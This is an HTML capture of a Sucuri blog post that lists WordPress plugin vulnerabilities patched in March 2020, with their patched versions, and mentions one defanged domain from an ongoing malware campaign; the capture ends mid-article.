

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sucuri.net/2020/03/vulnerabilities-march-2020.html
body_size: 20454
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="FgIKOUY7i6w7OPzEN8s2hG6DG5i7AdIOHzATFwa2t_Q" /><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://blog.sucuri.net/wp-content/cache/autoptimize/css/autoptimize_228efb4d77078db001ec694518dd3cb7.css" rel="stylesheet"><title>Vulnerabilities Digest: March 2020</title><meta name="description" content="Our vulnerability researcher describes patches, proof of concepts, and exploits for March 2020." /><link rel="canonical" href="https://blog.sucuri.net/2020/03/vulnerabilities-march-2020.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Vulnerabilities Digest: March 2020" /><meta property="og:description" content="Our vulnerability researcher describes patches, proof of concepts, and exploits for March 2020." /><meta property="og:url" content="https://blog.sucuri.net/2020/03/vulnerabilities-march-2020.html" /><meta property="og:site_name" content="Sucuri Blog" /><meta property="article:publisher" content="https://www.facebook.com/sucurisecurity" /><meta property="article:published_time" content="2020-03-27T18:24:21+00:00" /><meta property="article:modified_time" content="2020-08-05T17:37:42+00:00" /><meta property="og:image" content="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png" /><meta property="og:image:width" content="754" /><meta property="og:image:height" content="350" /><meta property="og:image:type" content="image/png" /><meta name="author" content="John Castro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Our vulnerability researcher describes patches, proof of concepts, and exploits for March 2020." /><meta name="twitter:creator" content="@sucurisecurity" /><meta name="twitter:site" content="@sucurisecurity" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="John Castro" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Feed" href="https://blog.sucuri.net/feed" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Comments Feed" href="https://blog.sucuri.net/comments/feed" />  <script type="text/javascript" data-cfasync="false">var mi_version='7.10.0';var mi_track_user=true;var mi_no_track_reason='';var disableStr='ga-disable-UA-4077922-18';function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gaTrackerIsOptedOut()){window[disableStr]=true;}
function __gaTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if(mi_track_user){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');__gaTracker('create','UA-4077922-18','auto');__gaTracker('set','forceSSL',true);__gaTracker('require','displayfeatures');__gaTracker('send','pageview');}else{console.log("");(function(){var noopfn=function(){return null;};var noopnullfn=function(){return null;};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=noopfn;var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){console.log('Not running function __gaTracker('+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=function(){return new Tracker();};__gaTracker.getByName=noopnullfn;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;window['__gaTracker']=__gaTracker;})();}</script>  <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.sucuri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script id="monsterinsights-frontend-script-js-extra">var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.sucuri.net","hash_tracking":"false"};</script> <script src="https://blog.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://blog.sucuri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sucuri.net/wp-json/wp/v2/posts/2729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sucuri.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://blog.sucuri.net/?p=2729' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2020%2F03%2Fvulnerabilities-march-2020.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2020%2F03%2Fvulnerabilities-march-2020.html&#038;format=xml" />  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.sucuri.net\/2020\/03\/vulnerabilities-march-2020.html"},"url":"https:\/\/blog.sucuri.net\/2020\/03\/vulnerabilities-march-2020.html","headline":"Vulnerabilities Digest: March 2020","datePublished":"2020-03-27T18:24:21-07:00","dateModified":"2020-08-05T10:37:42-07:00","publisher":{"@type":"Organization","@id":"https:\/\/blog.sucuri.net\/#organization","name":"Sucuri Security","logo":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2023\/04\/Sucuri_Blog_Header_Logo_342x60.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2020\/07\/sucuri-labs-og1.png","width":754,"height":350},"articleSection":"Sucuri Labs","keywords":"Labs Note, WordPress Plugins and Themes","description":"Fixed Plugins and Vulnerabilities Plugin Vulnerability Patched Version Installs Cookiebot Reflected Cross-Site Scripting 3.6.1 40000 Data Tables Generator By Supsystic Authenticated Stored XSS 1.9.92 30000 WPvivid Backup Database Leak 0.9.36 40000 Advanced Ads Reflected XSS 1.17.4 100000 Category Page Icons Arbitrary File Upload\/Deletion 0.9.1 Closed Cookiebot Reflected Cross-Site Scripting","author":{"@type":"Person","name":"John Castro","url":"https:\/\/blog.sucuri.net\/author\/john","description":"John Castro is Sucuri's Vulnerability Researcher who joined the company in 2015. His main responsibilities include threat intelligence and vulnerability analysis. John's professional experience covers more than a decade of pentesting, vulnerability research and malware analysis. When John isn't working with WordPres plugin vulnerabilities, you might find him hiking or hunting for new restaurants. Connect with him on LinkedIn","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=96&d=mm&r=g","height":96,"width":96}}}</script>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://blog.sucuri.net","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://blog.sucuri.net/2020/03/vulnerabilities-march-2020.html","name":"Vulnerabilities Digest: March 2020","image":"https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png"}}]}</script> <link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-2729 single-format-standard wp-embed-responsive wp-theme-expertly cs-page-layout-right sidebar-enabled sidebar-right headings-medium navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-last post-sidebar-disabled block-align-enabled"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LV26K5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header cs-bg-dark"><nav class="navbar navbar-offcanvas"> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a> <button type="button" class="toggle-offcanvas button-round"> <i class="cs-icon cs-icon-x"></i> </button></nav></div><aside class="offcanvas-sidebar"><div class="offcanvas-inner"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-31185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li id="menu-item-31186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li id="menu-item-31188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li id="menu-item-31190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li id="menu-item-31191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li id="menu-item-31192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li id="menu-item-31193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li id="menu-item-31194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li id="menu-item-31195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li id="menu-item-31196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li id="menu-item-31197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li id="menu-item-31200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li id="menu-item-31201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li id="menu-item-31202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li id="menu-item-31203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li id="menu-item-31204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li id="menu-item-31205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li id="menu-item-31206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li id="menu-item-31207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li id="menu-item-31208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li id="menu-item-31209" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li id="menu-item-31210" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul></div></div></div></aside></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header"><nav class="navbar navbar-primary cs-bg-dark"><div class="navbar-wrap"><div class="navbar-container"><div class="navbar-content"> <button type="button" class="toggle-offcanvas"> <i class="cs-icon cs-icon-menu"></i> </button> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a><ul id="menu-main-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul> <button type="button" class="toggle-search"> <i class="cs-icon cs-icon-search"></i> </button><div class="float-right-next"><div class="nav-bar ua-lg"><ul class="nav"><li> <a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a></li></ul></div><div class="nav-bar plt"><div class="login"> <a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a> <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16 17.667C18.7614 17.667 21 15.4284 21 12.667C21 9.90557 18.7614 7.66699 16 7.66699C13.2386 7.66699 11 9.90557 11 12.667C11 15.4284 13.2386 17.667 16 17.667Z" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M24.3333 24.3332C24.3333 20.6498 20.6016 17.6665 16 17.6665C11.3983 17.6665 7.66663 20.6498 7.66663 24.3332" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M26 1H6C3.23858 1 1 3.23858 1 6V26C1 28.7614 3.23858 31 6 31H26C28.7614 31 31 28.7614 31 26V6C31 3.23858 28.7614 1 26 1Z" stroke="#38B299" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> </svg><div class="login-drop-down inner-nav-bar"> <i class="pointer"></i><div class="login-container"> <a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a><div class="sign-up"><p>New Customer?</p> <a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a></div><ul><li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li><li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li><li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li></ul></div></div></div></div></div></div></div></div><div class="site-search" id="search"><div class="cs-container"><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div></div></nav></header><div class="site-content"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-2729" class="entry post-2729 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-vulnerability-disclosure category-website-security category-wordpress-security tag-labs-note tag-wordpress-plugins-and-themes"><header class="entry-header entry-single-header "><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div><h1 class="entry-title">Vulnerabilities Digest: March 2020</h1><div class="post-header"><div class="post-header-container"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/john" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/> </a></div><div class="author-details"><div class="author-wrap"><div class="author"> <span class="fn"> <a href="https://blog.sucuri.net/author/john" rel="author"> John Castro </a> </span></div></div><ul class="post-meta"><li>March 27, 2020</li></ul></div></div></div></header><div class="post-media"><figure > <img width="754" height="350" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png" class="pk-lazyload-disabled wp-post-image" alt="Labs Note" decoding="async" fetchpriority="high" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png 754w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-600x279.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-650x302.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-560x260.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-80x37.png 80w" sizes="(max-width: 754px) 100vw, 754px" /></figure></div><div class="entry-container"><div class="entry-content-wrap"><div class="entry-content"><h2 style="padding-bottom: 10px;">Fixed Plugins and Vulnerabilities</h2><table><tbody><tr><td><b>Plugin</b></td><td><b>Vulnerability</b></td><td><b>Patched Version</b></td><td><b>Installs</b></td></tr><tr><td>Cookiebot</td><td>Reflected Cross-Site Scripting</td><td>3.6.1</td><td>40000</td></tr><tr><td>Data Tables Generator By Supsystic</td><td>Authenticated Stored XSS</td><td>1.9.92</td><td>30000</td></tr><tr><td>WPvivid Backup</td><td>Database Leak</td><td>0.9.36</td><td>40000</td></tr><tr><td>Advanced Ads</td><td>Reflected XSS</td><td>1.17.4</td><td>100000</td></tr><tr><td>Category Page Icons</td><td>Arbitrary File Upload/Deletion</td><td>0.9.1</td><td>Closed</td></tr><tr><td>Cookiebot</td><td>Reflected Cross-Site Scripting</td><td>3.6.1</td><td>40000</td></tr><tr><td>Custom Post Type UI</td><td>CSRF to Stored XSS</td><td>1.7.4</td><td>800000</td></tr><tr><td>Fruitful</td><td>Authenticated Stored XSS</td><td>3.8.2</td><td>9000</td></tr><tr><td>responsive-add-ons</td><td>Unprotected AJAX Endpoints</td><td>2.2.6</td><td>40000</td></tr><tr><td>Import Export WordPress Users</td><td>Authenticated Arbitrary User Creation</td><td>1.3.9</td><td>30000</td></tr><tr><td>LearnPress</td><td>Privilege Escalation</td><td>3.2.6.7</td><td>70000</td></tr><tr><td>Multiple Plugins</td><td>Unauthenticated RCE via PHPUnit</td><td>all</td><td>&#8211;</td></tr><tr><td>Multiple WebToffee Plugins</td><td>CSRF</td><td>1.3.3</td><td>2000</td></tr><tr><td>Popup Builder</td><td>Multiple Issues</td><td>3.64.1</td><td>100000</td></tr><tr><td>Viral Optins</td><td>Arbitrary File Upload</td><td>all</td><td>closed</td></tr><tr><td>WordPress File Upload</td><td>Directory Traversal to RCE</td><td>4.13.0</td><td>20000</td></tr><tr><td>WPML</td><td>Cross Site Request Forgery to RCE</td><td>4.3.7</td><td>30000</td></tr></tbody></table><h2 style="padding-bottom: 10px; padding-top: 20px;">Highlights for March 2020</h2><p>Cross site scripting and Cross Site Request Forgery vulnerabilities were most prevalent this month. Attackers took advantage of the lack of restrictions in critical functions and issues surrounding user input data sanitization.</p><h4 style="padding-bottom: 5px; padding-top: 10px;">Ongoing Campaign Targets Plugin Vulnerabilities</h4><p>An ongoing <a href="https://labs.sucuri.net/plugins-added-to-malware-campaign-november-2019/">malicious campaign</a> that we’ve been actively tracking since early 2019 continues targeting new plugin vulnerabilities to inject malicious domains.</p><p><b>Malicious domain injected during this month: </b><i>clon[.]collectfasttracks[.]com</i></p><h4 style="padding-bottom: 5px; padding-top: 10px;">Social Metrics 